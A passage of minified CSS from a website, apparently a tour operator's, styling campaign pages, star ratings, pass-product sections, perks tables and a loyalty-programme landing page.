img{margin-top:10px}}.content-left{max-width:790px}.campaign-form{display:inline-block;padding:40px;border-radius:10px;box-shadow:0 0 10px 0 hsla(0,0%,42.4%,.9);max-width:100%;background:#fff}.campaign-form button.needsclick{width:280px}@media (max-width:767.98px){.campaign-form{padding:20px 0}}.section-print h2{margin-bottom:20px}.section-print ul{padding-left:25px}.custom-campaign{padding-bottom:0!important}.custom-campaign .slogan{margin-top:60px}@media (max-width:767.98px){.custom-campaign .slogan{padding:20px 0!important}.custom-campaign .slogan h2{font-size:2.0625rem!important}}.campaign-page.dark{background:#000;color:#fff;padding-bottom:0}@media (max-width:767.98px){.campaign-page.dark .section-hero,.campaign-page.dark .section-hero>img{min-height:400px}.campaign-page.dark .section-hero .campaign-logo{max-width:270px;width:70%}.campaign-page.dark .section-hero .campaign-logo.w-sm-25{width:25%}}.campaign-page.dark .section{background:#000}@media screen and (min-width:1300px){.campaign-page.dark{margin-top:-96px}.campaign-page.dark .section-hero .hero-content h4{font-weight:200;letter-spacing:2px}}@media screen and (min-width:1300px){.site-header.header-light{background:initial;box-shadow:none}.site-header.header-light .container{position:relative;z-index:2}.site-header.header-light:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to bottom),#000,transparent 90%);background:linear-gradient(180deg,#000 0,transparent 90%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0}.site-header.header-light.sticky-top:after{opacity:1}.site-header.header-light.sticky-top .menu li{position:relative;z-index:-2;opacity:0}.site-header.header-light.sticky-top .menu li:last-child{z-index:auto;opacity:1}}.campaign-tab .title-nav{display:flex;align-items:center}.campaign-tab .title-nav h2{flex-shrink:0;margin-bottom:0}@media (max-width:1199.98px){.campaign-tab .title-nav{flex-wrap:wrap}.campaign-tab .title-nav h2{width:100%;margin-bottom:20px}}.campaign-tab .nav-pills{flex-grow:1;margin-left:auto;position:relative}@media screen and (min-width:1301px){.campaign-tab .nav-pills{z-index:1021}}.campaign-tab .nav-pills .nav-item{flex-grow:1;flex-basis:50%}.campaign-tab .nav-pills .nav-item .nav-link{font-size:1.375rem;font-weight:500;color:#fff;border-radius:30px;text-align:center;margin-left:20px;padding:12px 15px}.campaign-tab .nav-pills .nav-item .nav-link.is-red{border:1px solid #ff5959}.campaign-tab .nav-pills .nav-item .nav-link.is-red.active{background:#ff5959;color:#000}.campaign-tab .nav-pills .nav-item .nav-link.is-green{border:1px solid #8aaf3b}.campaign-tab .nav-pills .nav-item .nav-link.is-green.active{background:#8aaf3b;color:#000}@media (max-width:1199.98px){.campaign-tab .nav-pills .nav-item:first-child .nav-link{margin-left:0}.campaign-tab .nav-pills .nav-item .nav-link{font-size:1rem}}@media (max-width:767.98px){.campaign-tab .nav-pills .nav-item .nav-link{font-size:.875rem}}@media (max-width:575.98px){.campaign-tab .nav-pills .nav-item .nav-link{font-size:.8125rem;padding:10px;margin-left:10px}}.campaign-faq .card .card-header{font-size:1.25rem;display:flex;align-items:center;cursor:pointer}.campaign-faq .card .card-header strong{margin-right:50px;flex-shrink:0}.campaign-faq .card .card-header:before{display:block;width:10px;height:10px;flex-shrink:0;border-radius:50%;background:#767474;content:"";margin-right:25px}.campaign-faq .card .card-header:after{font-family:FontAwesome;font-weight:400;content:"\f078";flex-shrink:0;display:inline-block!important;font-size:80%;margin-left:auto;padding-left:10px}.campaign-faq .card.active .card-header:before{background:#8aaf3b}.campaign-faq .card.active .card-header:after{content:"\f077";color:#8aaf3b}@media (max-width:991.98px){.campaign-faq .card{padding:10px}.campaign-faq .card .card-header{font-size:1rem;padding:10px}.campaign-faq .card .card-header:before{margin-left:0;margin-right:15px}.campaign-faq .card .card-header strong{margin-right:30px}.campaign-faq .card .col-graphics{margin-bottom:20px}}.flex-grid-list ul{padding-left:0}@media (min-width:768px){.flex-grid-list ul{margin-top:30px;width:100%;top:0;left:0;padding-bottom:15px;column-count:2;column-gap:10px;-moz-column-count:2;-moz-column-gap:10px;-webkit-column-count:2;-webkit-column-gap:10px;grid-auto-flow:row dense}.flex-grid-list ul li{-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;margin-top:0;margin-left:40px;margin-bottom:20px}}.section-dgreen .container-fluid{background:#3f501b}.section-dgreen h2{margin-bottom:20px}.section-dgreen .content{display:flex;flex-direction:column;justify-content:center;height:100%;padding:60px}@media (max-width:1199.98px){.section-dgreen .content{padding:30px}}@media (max-width:575.98px){.section-dgreen .content{padding:30px 20px}}.currency-end.no-absolute{position:relative;width:200px;margin-left:auto;z-index:2}.tab-content .tab-pane:not(.active){display:none}.thankyou-page h1{font-size:1.5rem;margin-bottom:40px}.thankyou-page .container-xs{max-width:410px}.thankyou-page .container-xs .card{border-radius:10px;padding:40px}@media (max-width:575.98px){.thankyou-page .container-xs .card{padding:20px}}.rating{display:flex;font-size:.875rem}.rating .fa-star{position:relative;margin:0 1px}.rating .fa-star:before{position:relative;color:#2a5caa;z-index:1}.rating .fa-star:after{position:absolute;top:0;left:0;content:"\f005";color:#9e9d9d}.rating[data-rating="0"] i:before{color:#9e9d9d}.rating[data-rating="0.1"] i:first-child:before,.rating[data-rating="0.2"] i:first-child:before,.rating[data-rating="0.3"] i:first-child:before,.rating[data-rating="0.4"] i:first-child:before,.rating[data-rating="0.5"] i:first-child:before,.rating[data-rating="0.6"] i:first-child:before,.rating[data-rating="0.7"] i:first-child:before,.rating[data-rating="0.8"] i:first-child:before,.rating[data-rating="0.9"] i:first-child:before{content:"\f089"}.rating[data-rating="0.1"] i:first-child~i:before,.rating[data-rating="0.2"] i:first-child~i:before,.rating[data-rating="0.3"] i:first-child~i:before,.rating[data-rating="0.4"] i:first-child~i:before,.rating[data-rating="0.5"] i:first-child~i:before,.rating[data-rating="0.6"] i:first-child~i:before,.rating[data-rating="0.7"] i:first-child~i:before,.rating[data-rating="0.8"] i:first-child~i:before,.rating[data-rating="0.9"] i:first-child~i:before,.rating[data-rating="1"] i:first-child~i:before{color:#9e9d9d}.rating[data-rating="1.1"] i:nth-child(2):before,.rating[data-rating="1.2"] i:nth-child(2):before,.rating[data-rating="1.3"] i:nth-child(2):before,.rating[data-rating="1.4"] i:nth-child(2):before,.rating[data-rating="1.5"] i:nth-child(2):before,.rating[data-rating="1.6"] i:nth-child(2):before,.rating[data-rating="1.7"] i:nth-child(2):before,.rating[data-rating="1.8"] i:nth-child(2):before,.rating[data-rating="1.9"] i:nth-child(2):before{content:"\f089"}.rating[data-rating="1.1"] i:nth-child(2)~i:before,.rating[data-rating="1.2"] i:nth-child(2)~i:before,.rating[data-rating="1.3"] i:nth-child(2)~i:before,.rating[data-rating="1.4"] i:nth-child(2)~i:before,.rating[data-rating="1.5"] i:nth-child(2)~i:before,.rating[data-rating="1.6"] i:nth-child(2)~i:before,.rating[data-rating="1.7"] i:nth-child(2)~i:before,.rating[data-rating="1.8"] i:nth-child(2)~i:before,.rating[data-rating="1.9"] i:nth-child(2)~i:before,.rating[data-rating="2"] i:nth-child(2)~i:before{color:#9e9d9d}.rating[data-rating="2.1"] i:nth-child(3):before,.rating[data-rating="2.2"] i:nth-child(3):before,.rating[data-rating="2.3"] i:nth-child(3):before,.rating[data-rating="2.4"] i:nth-child(3):before,.rating[data-rating="2.5"] i:nth-child(3):before,.rating[data-rating="2.6"] i:nth-child(3):before,.rating[data-rating="2.7"] i:nth-child(3):before,.rating[data-rating="2.8"] i:nth-child(3):before,.rating[data-rating="2.9"] i:nth-child(3):before{content:"\f089"}.rating[data-rating="2.1"] i:nth-child(3)~i:before,.rating[data-rating="2.2"] i:nth-child(3)~i:before,.rating[data-rating="2.3"] i:nth-child(3)~i:before,.rating[data-rating="2.4"] i:nth-child(3)~i:before,.rating[data-rating="2.5"] i:nth-child(3)~i:before,.rating[data-rating="2.6"] i:nth-child(3)~i:before,.rating[data-rating="2.7"] i:nth-child(3)~i:before,.rating[data-rating="2.8"] i:nth-child(3)~i:before,.rating[data-rating="2.9"] i:nth-child(3)~i:before,.rating[data-rating="3"] i:nth-child(3)~i:before{color:#9e9d9d}.rating[data-rating="3.1"] i:nth-child(4):before,.rating[data-rating="3.2"] i:nth-child(4):before,.rating[data-rating="3.3"] i:nth-child(4):before,.rating[data-rating="3.4"] i:nth-child(4):before,.rating[data-rating="3.5"] i:nth-child(4):before,.rating[data-rating="3.6"] i:nth-child(4):before,.rating[data-rating="3.7"] i:nth-child(4):before,.rating[data-rating="3.8"] i:nth-child(4):before,.rating[data-rating="3.9"] i:nth-child(4):before{content:"\f089"}.rating[data-rating="3.1"] i:nth-child(4)~i:before,.rating[data-rating="3.2"] i:nth-child(4)~i:before,.rating[data-rating="3.3"] i:nth-child(4)~i:before,.rating[data-rating="3.4"] i:nth-child(4)~i:before,.rating[data-rating="3.5"] i:nth-child(4)~i:before,.rating[data-rating="3.6"] i:nth-child(4)~i:before,.rating[data-rating="3.7"] i:nth-child(4)~i:before,.rating[data-rating="3.8"] i:nth-child(4)~i:before,.rating[data-rating="3.9"] i:nth-child(4)~i:before,.rating[data-rating="4"] i:nth-child(4)~i:before{color:#9e9d9d}.rating[data-rating="4.1"] i:nth-child(5):before,.rating[data-rating="4.2"] i:nth-child(5):before,.rating[data-rating="4.3"] i:nth-child(5):before,.rating[data-rating="4.4"] i:nth-child(5):before,.rating[data-rating="4.5"] i:nth-child(5):before,.rating[data-rating="4.6"] i:nth-child(5):before,.rating[data-rating="4.7"] i:nth-child(5):before,.rating[data-rating="4.8"] i:nth-child(5):before,.rating[data-rating="4.9"] i:nth-child(5):before{content:"\f089"}.rating[data-rating="4.1"] i:nth-child(5)~i:before,.rating[data-rating="4.2"] i:nth-child(5)~i:before,.rating[data-rating="4.3"] i:nth-child(5)~i:before,.rating[data-rating="4.4"] i:nth-child(5)~i:before,.rating[data-rating="4.5"] i:nth-child(5)~i:before,.rating[data-rating="4.6"] i:nth-child(5)~i:before,.rating[data-rating="4.7"] i:nth-child(5)~i:before,.rating[data-rating="4.8"] i:nth-child(5)~i:before,.rating[data-rating="4.9"] i:nth-child(5)~i:before,.rating[data-rating="5"] i:nth-child(5)~i:before{color:#9e9d9d}.pdf-header{position:sticky;top:0;padding:10px 0 8px;background:#ffcc64;box-shadow:0 1px 5px rgba(45,45,45,.3)}.pdf-header .container-md{display:flex;align-items:center;justify-content:space-between;max-width:840px;padding-left:15px;padding-right:15px}.pdf-header .pdf-burger-menu{padding:11px 7px;width:36px;height:36px}.pdf-header .pdf-burger-menu span{display:block;border-top:1px solid #121212}.pdf-header .pdf-burger-menu span:nth-child(2){margin:5px 0}@media (max-width:991.98px){.pdf-header{padding-top:9px;padding-bottom:7px}.pdf-header .logo img{width:120px;height:36px}}.main-wrapper{flex:100%;display:flex;flex-direction:column}.pdf-section{padding:0;flex:100%}.m-auto{margin:0 auto}.pdf-navigation ul{display:flex;margin:0;padding:0}.pdf-navigation ul li{list-style:none}.pdf-navigation ul li a{font-family:Montserrat;font-size:.9375rem;font-weight:500;text-decoration:none;color:#121212;padding:10px}.pdf-mobile-menu{position:fixed;top:0;right:0;width:calc(100% - 30px);max-width:300px;height:100%;overflow:auto;background:#fff;box-shadow:2px 2px 5px rgba(45,45,45,.3);z-index:3;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(101%);-moz-transform:translateX(101%);-ms-transform:translateX(101%);-o-transform:translateX(101%);transform:translateX(101%)}.pdf-mobile-menu.active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.pdf-mobile-menu ul{padding:0;margin:0;text-align:right}.pdf-mobile-menu ul li a{display:block;font-size:.875rem;padding:10px 15px;border-top:1px solid #f2f2f2;text-decoration:none;color:#6c6c6c}.pdf-mobile-menu .pdf-header-menu{display:flex}.pdf-mobile-menu .pdf-header-menu .pdf-menu-close{font-size:1.5625rem;padding:6px 15px;margin-left:auto;cursor:pointer}.pdf-backdrop{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}.pdf-backdrop.active{display:block}.section-long-passes h2{font-size:3rem}.section-long-passes h2 em,.section-long-passes h2 span{font-style:normal;font-weight:400}.section-long-passes h2.price span{color:#121212}.section-long-passes .section-highlights{background:#f8f9fa;border-radius:24px;padding:50px}.section-long-passes .section-highlights h2{font-size:2rem;text-align:center;margin-bottom:30px}.section-long-passes.gradient-background{background:#8f6e9e;background:radial-gradient(circle,#8f6e9e 0,#476682 0,#8f6e9e 67%);background-size:130% 150%;background-position:100% 0}.section-long-passes.gradient-background .madpass-title{color:#fff}.section-long-passes.activate-golden-ticket h4{font-size:2.1875rem;font-weight:400!important}.section-long-passes.activate-golden-ticket h5{font-weight:400!important;line-height:1.4}.section-long-passes.section-background{display:flex;align-items:center;min-height:580px;background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;color:#fff}.section-long-passes.section-background:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.9);background:-webkit-linear-gradient(legacy-direction(to right),rgba(0,0,0,.9),transparent 70%);background:linear-gradient(90deg,rgba(0,0,0,.9) 0,transparent 70%)}.section-long-passes.section-background .container-lg{position:relative;z-index:2}@media (max-width:991.98px){.section-long-passes.section-background{min-height:300px}.section-long-passes.section-background:after{background:rgba(0,0,0,.9);background:-webkit-linear-gradient(legacy-direction(to right),rgba(0,0,0,.9),transparent);background:linear-gradient(90deg,rgba(0,0,0,.9) 0,transparent)}}@media (max-width:767.98px){.section-long-passes.section-background h2{font-size:1.5625rem}}@media (max-width:767.98px){.section-long-passes.hero-section{padding-top:0}.section-long-passes h2{font-size:1.875rem}.section-long-passes .section-highlights{padding:20px}.section-long-passes.activate-golden-ticket h4{font-size:1.5rem}.section-long-passes.activate-golden-ticket h5{font-size:1.125rem;line-height:normal}}.graphics-banner{position:relative;min-height:350px;overflow:hidden}.graphics-banner .img-objectfit{min-height:350px}@media (max-width:767.98px){.graphics-banner{margin-left:-15px;margin-right:-15px}}.long-passes-banner h1{font-size:3rem}.long-passes-banner h1 span{font-size:2.5rem;font-weight:400}.long-passes-banner h4{font-size:1.25rem;font-weight:400;margin-top:30px;color:#121212}@media (max-width:767.98px){.long-passes-banner h1{font-size:2.0625rem}.long-passes-banner h1 span{font-size:1.75rem}.long-passes-banner h4{font-size:1.125rem}}.grid-cards .grid-card-item{padding:20px;height:100%;border:1px solid #d0d0d0;border-radius:24px}.grid-cards .grid-card-item img{width:auto;max-height:26px}.grid-cards .grid-card-item h2{font-size:1.5rem;font-weight:500;color:#121212}.grid-cards .grid-card-item p{margin-bottom:0}.grid-cards .grid-card-item.mmxp-grid strong{display:flex;justify-content:center;align-items:center;font-weight:700;width:30px;height:30px;margin-bottom:10px;border-radius:50%;border:1px solid #9c27b0;color:#9c27b0}.grid-cards .grid-card-item.mmxp-grid h4{font-weight:700;color:#121212}@media (max-width:767.98px){.grid-cards .grid-card-item h2{font-size:1.125rem}}.long-passes-currency{margin-left:auto;margin-right:auto;width:190px}.long-passes-currency .currency-exchange.is-dark .select2-dropdown{background-color:#fff!important;color:#121212!important}.long-passes-currency .currency-exchange.is-dark .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable,.long-passes-currency .currency-exchange.is-dark .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#6a5f89!important;color:#fff}@media (min-width:992px){.long-passes-currency .currency-exchange .select2-container--default{background:transparent}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag{margin-right:5px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{width:150px;font-size:.875rem;line-height:1.6;color:#fff}}@media (max-width:991.98px){.long-passes-currency .currency-exchange .select2-container--default{padding-left:0!important;border:1px solid #fff!important;background:transparent}.long-passes-currency .currency-exchange .select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.875rem!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single{padding-right:25px;padding-top:4px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag{-webkit-transform:translateX(0)!important;-moz-transform:translateX(0)!important;-ms-transform:translateX(0)!important;-o-transform:translateX(0)!important;transform:translateX(0)!important;margin-left:10px;margin-right:5px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag+span{display:inline-block}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{font-size:.875rem;color:#121212;width:160px;line-height:1.6;padding-left:30px!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{left:8px;width:22px;height:22px;top:3px}.long-passes-currency .currency-exchange .currency+.select2-container--default:after{display:block!important}}.madpass-title h2{margin-bottom:20px}.madpass-title h2 em{font-style:normal;color:#0072ae}.madpass-title p{font-size:1.5rem;max-width:930px;margin-left:auto;margin-right:auto}.madpass-title p em{font-weight:500}@media (max-width:767.98px){.madpass-title p{font-size:1.125rem}}.graphic-rounded{position:relative;border-radius:1.5rem;overflow:hidden}.card.opacity{background:hsla(0,0%,100%,.8)!important}.card.card-lg-rounded{background:#f8f9fa;border:none;border-radius:2rem}.card.card-lg-rounded .graphic-rounded{padding-bottom:70%}.card.card-lg-rounded .graphic-rounded .img-objectfit{position:absolute;top:0;left:0;width:100%;height:100%}.card.card-lg-rounded .card-body{font-size:1rem;align-items:flex-start}.card.card-lg-rounded .card-body p{overflow:visible;display:block;line-clamp:none;-webkit-line-clamp:initial;margin-bottom:10px}.card.card-lg-rounded .card-body h2{font-size:2.25rem;color:#0072ae;font-weight:700}.card.card-lg-rounded .card-body h2 span{font-weight:400}.card.card-lg-rounded .btn{color:#0072ae}@media (max-width:767.98px){.card.card-lg-rounded.card-lg-rounded{padding:20px}.card.card-lg-rounded.card-lg-rounded .card-body h2{font-size:1.25rem}}.card.card-outline{justify-content:center}.card.card-outline .stretched-link:after{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card.card-outline .stretched-link:hover:after{background-color:rgba(166,139,191,.2)}.card.card-outline a{font-size:1.25rem;color:#121212;font-family:Montserrat;font-weight:500}.card .card-content-collapse.show{overflow:visible!important;line-clamp:none!important;-webkit-line-clamp:initial!important;height:auto!important}@media (max-width:767.98px){.card .card-content-collapse.sm{overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0;height:96px}}.card .card-content-collapse p:last-child{margin-bottom:0}.embed-background{padding:20px;border-radius:24px;border:1px solid #d0d0d0;background:#fff}.embed-background .embed-responsive{border-radius:14px;overflow:hidden}@media (max-width:767.98px){.embed-background{padding:0}}.mobile-madpass{padding:20px 15px;border-radius:16px;background:hsla(0,0%,100%,.8)}.mobile-madpass .nav-tab ul{padding-left:0}.mobile-madpass .nav-tab li{list-style:none;display:flex;align-items:center;padding:10px;margin-bottom:10px;border:1px solid #d0d0d0;border-radius:.625rem}.mobile-madpass .nav-tab li.active{border-color:#85709b}.mobile-madpass .nav-tab li label{display:flex;align-items:center;font-weight:500;margin-bottom:0;margin-left:10px;flex-grow:1}.mobile-madpass .nav-tab li label span{font-size:.875rem;margin-left:auto;font-weight:400;color:#121212;height:21px}.mobile-madpass .nav-tab li label span .woocs_preloader_ajax:after{margin:0}.mobile-madpass .nav-tab li input{flex-shrink:0}.mobile-madpass .mobile-madpass-inner{display:flex;align-items:center;padding:20px 15px;text-align:center;border-radius:.625rem;background:rgba(166,139,191,.2);min-height:100px}.mobile-madpass .mobile-madpass-inner .mobile-madpass-left p{font-weight:500;margin-bottom:0}.mobile-madpass .mobile-madpass-inner .mobile-madpass-right{margin-left:auto;padding-left:20px}.mobile-madpass .mobile-madpass-inner h2{font-size:1.25rem;color:#121212;margin:10px 0}.mobile-madpass .mobile-madpass-inner h2 span{color:#121212}.tab-radio-content:not(.show){display:none}.widget-embed{position:relative;min-height:100px;border:1px solid #d0d0d0;border-radius:10px;padding:8px 4px 8px 8px}.widget-embed h3{font-family:Montserrat;color:#121212}@media (max-width:767.98px){.widget-embed{padding:5px}}.madpass-page{padding-bottom:0!important}.modal.terms ul{padding-left:20px}.modal.terms ul li{margin-bottom:15px}.mmexperience-section h1,.mmexperience-section h2{font-size:3rem}.mmexperience-section h1 span,.mmexperience-section h2 span{color:#9c27b0}.mmexperience-section h4{font-size:1.5rem;font-weight:400;color:#9e9d9d}.mmexperience-section.highlight{background:#f8f9fa}.mmexperience-section.light-purple{background-color:#f3e5f5}.mmexperience-section .card-plain{padding:20px;border-radius:20px}.mmexperience-section .card-plain h3{font-size:1.5rem;font-family:Montserrat;font-weight:700;color:#9c27b0}.mmexperience-section .card-plain .card-body{border-top:1px solid #d0d0d0}.mmexperience-section .card-plain .card-body h4{font-size:1.25rem;font-weight:700;color:#121212}@media (max-width:767.98px){.mmexperience-section h1,.mmexperience-section h2{font-size:2.25rem}.mmexperience-section h4{font-size:1.25rem}}.mmxp-hero-section h1{color:#9c27b0;margin-bottom:20px}.mmxp-hero-section h4{font-size:1.5rem;font-weight:400;color:#9e9d9d;max-width:300px;margin-left:auto;margin-right:auto;margin-bottom:30px}@media (max-width:767.98px){.mmxp-hero-section h4{font-size:1.25rem}}.graphics-rounded{position:relative;border-radius:24px;overflow:hidden;min-height:450px}.graphics-rounded .img-objectfit{min-height:450px}.graphics-rounded.sm,.graphics-rounded.sm .img-objectfit{min-height:300px}@media (max-width:991.98px){.graphics-rounded{border-radius:20px;min-height:350px}.graphics-rounded .img-objectfit{min-height:350px}}.grid-text h2{font-size:2.25rem;color:#9c27b0}.list-check{font-size:.875rem!important}.list-check ul{padding-left:0;margin-top:10px;margin-bottom:0}.list-check li{display:flex;list-style:none;margin-bottom:10px}.list-check li:before{width:15px;height:15px;flex-shrink:0;background:url(../images/mmxp/icon_check.svg) no-repeat;background-size:100%;content:"";margin-right:10px}.list-check li i{margin-top:5px;margin-left:5px}.list-check p em{font-style:normal;color:#9c27b0;font-size:1rem;line-height:1;font-weight:500}.list-check p strong{color:#9c27b0}.tooltip,.tooltip *,.tooltip p{font-size:.75rem!important;text-align:left!important}.card-lg{border:1px solid #d0d0d0;padding:30px;border-radius:24px}.mad-level-list{justify-content:center}.mad-level-list.card-plain h2{font-size:2.25rem;font-weight:700;color:#9c27b0;padding-bottom:0!important;margin-bottom:20px}.mad-level-list ul{padding-left:0}.mad-level-list li{list-style:none;font-size:1.5rem}.mad-level-list li strong{color:#9c27b0}.table-container.mmxp-table-perks{border:1px solid #d0d0d0;border-radius:24px}.table-container.mmxp-table-perks h4{font-weight:700;color:#9c27b0}.table-container.mmxp-table-perks h5{font-size:1.25rem;font-weight:700;margin-bottom:0}.table-container.mmxp-table-perks table th{padding:15px 20px;color:#9c27b0}.table-container.mmxp-table-perks table th span{font-weight:400}.table-container.mmxp-table-perks table thead{background-color:#f8f9fa}.table-container.mmxp-table-perks table tbody tr{border-bottom:none}.table-container.mmxp-table-perks table tbody tr:nth-child(2n){background-color:#f8f9fa}.table-container.mmxp-table-perks table tbody td{padding:15px 20px}.table-container.mmxp-table-perks .icon-check{width:20px;height:20px;margin:0 auto;background:url(../images/mmxp/icon_check.svg) no-repeat;background-size:100%;content:""}.mobile-perks{position:relative;overflow:hidden;border:1px solid #d0d0d0;border-radius:1.5rem}.mobile-perks .mobile-perks-list{font-size:.875rem}.mobile-perks .mobile-perks-list:last-child ul li:last-child{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem}.mobile-perks .mobile-perks-list h4{display:none}.mobile-perks .mobile-perks-list ul{padding-left:0;margin-bottom:0}.mobile-perks .mobile-perks-list li{list-style:none;padding:10px 15px;font-size:.875rem}.mobile-perks .mobile-perks-list li:nth-child(2n){background-color:#f8f9fa}.mobile-perks .mobile-perks-list .mobile-perks-title{background-color:#f8f9fa;padding:15px}.mobile-perks .mobile-perks-list .mobile-perks-title p{display:none}.mobile-perks .mobile-perks-list .mobile-perks-title h5{display:inline-block;font-size:1.125rem;margin-bottom:0;color:#9c27b0;font-weight:500}.mobile-perks .mobile-perks-list .mobile-perks-title h3{display:inline-block;font-size:1.125rem;margin-bottom:0;font-weight:700;padding-left:5px;color:#9c27b0;font-family:Montserrat}.mobile-perks .mobile-perks-list .mobile-perks-content p{margin-top:-15px;padding-left:15px;margin-bottom:0;background-color:#f8f9fa;padding-bottom:15px}.mobile-perks .mobile-perks-list .mobile-perks-content p em{font-style:normal;font-weight:500;color:#9c27b0}.mobile-perks .mobile-perks-list .mobile-perks-content p strong{color:#9c27b0}.madloyalty-section .container{max-width:1350px;width:100%}.madloyalty-section h2{font-size:3.125rem;margin-bottom:20px}.madloyalty-section h4{font-size:2.125rem;font-weight:400}.madloyalty-section .btn{padding:.8em 2em!important}.madloyalty-section .mobile-phone{max-width:70%}@media (max-width:991.98px){.madloyalty-section h2{font-size:2.5rem}.madloyalty-section h4{font-size:1.75rem;font-weight:400}}@media (max-width:767.98px){.madloyalty-section h2{font-size:1.875rem}.madloyalty-section h4{font-size:1.5rem!important;font-weight:400}}.madloyalty-section.madloyalty-hero-section{padding-top:80px;padding-bottom:80px;background:#623bb2;background:#623bb2 url(../images/mad_loyalty/mad_loyalty_landing_page_design.png) no-repeat;background-size:cover;background-position:50%}.madloyalty-section.madloyalty-hero-section h1{font-size:4.375rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:2.125rem;font-weight:400;margin-bottom:20px;color:#fff}.madloyalty-section.madloyalty-hero-section .btn{margin-top:50px}.madloyalty-section.madloyalty-hero-section .btn.btn-third:hover{background:#ffbb31!important}@media (max-width:991.98px){.madloyalty-section.madloyalty-hero-section h1{font-size:3.75rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:1.75rem}.madloyalty-section.madloyalty-hero-section .btn{margin-top:30px}}@media (max-width:767.98px){.madloyalty-section.madloyalty-hero-section{padding-top:60px;padding-bottom:0}.madloyalty-section.madloyalty-hero-section h1{font-size:2.5rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:1.5rem}}.madloyalty-section.madloyalty-section-gradient{background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#934bdb);background:linear-gradient(90deg,#623bb2,#934bdb);color:#fff}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title{position:absolute;top:8.5rem;left:0;width:100%}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title h2{margin-bottom:0}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title h4{font-size:1.875rem}@media (max-width:1199.98px){.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title{position:relative;top:0;margin-bottom:30px}}.madloyalty-section.madloyalty-section-gradient-2{background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#ffcc64);background:linear-gradient(90deg,#623bb2,#ffcc64);color:#fff}.madloyalty-section.madloyalty-section-background{display:flex;align-items:center;justify-content:flex-end;text-align:right;background-repeat:no-repeat!important;background-position:top!important;background-size:cover!important;min-height:400px;height:50rem}.madloyalty-section.madloyalty-section-background .container-lg{position:relative;z-index:2}@media (max-width:1199.98px){.madloyalty-section.madloyalty-section-background{height:40rem}}@media (max-width:991.98px){.madloyalty-section.madloyalty-section-background{height:30rem;text-align:center;justify-content:center;align-items:center}.madloyalty-section.madloyalty-section-background:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.4}}@media (max-width:991.98px){.madloyalty-section.madloyalty-section-background{height:auto;padding-top:60px;padding-bottom:60px}}.madloyalty-section .mad-level-list a{display:contents;color:#121212}.madloyalty-section .mad-level-list a.active,.madloyalty-section .mad-level-list a:hover{color:#fff!important}.madloyalty-section .mad-level-list a.active .mad-levels,.madloyalty-section .mad-level-list a:hover .mad-levels{background-size:160% 100%;background-position:0}.madloyalty-section .mad-levels{position:relative;display:flex;justify-content:center;flex-direction:column;padding:20px;border-radius:1.25rem;margin-bottom:20px;max-width:400px;min-height:120px;overflow:hidden;background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#aa95d4);background:linear-gradient(90deg,#623bb2,#aa95d4);-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear;background-size:200% 100%;background-position:100%;cursor:pointer}.madloyalty-section .mad-levels h5{position:relative;font-size:1.75rem;font-weight:700;margin-bottom:0;z-index:2}.madloyalty-section .mad-levels p{position:relative;z-index:2}.madloyalty-section .mad-levels p:last-child{margin-bottom:0}@media (max-width:767.98px){.madloyalty-section .mad-levels{max-width:100%}.madloyalty-section .mad-levels h5{font-size:1.5rem}}.madloyalty-section .card{border-radius:1.5rem!important;padding:30px;color:#121212}.madloyalty-section .card .card-img{border-radius:1.25rem!important;height:295px;background-color:#e6e6e6}.madloyalty-section .card .card-img img{border-radius:inherit!important;height:295px}.madloyalty-section .card .card-img:after{display:none}.madloyalty-section .card .card-body{padding:20px 0 0;font-size:1rem}.madloyalty-section .card .card-body strong{font-weight:600}.madloyalty-section .card h4{font-size:1.25rem;font-weight:700}@media (max-width:1199.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img 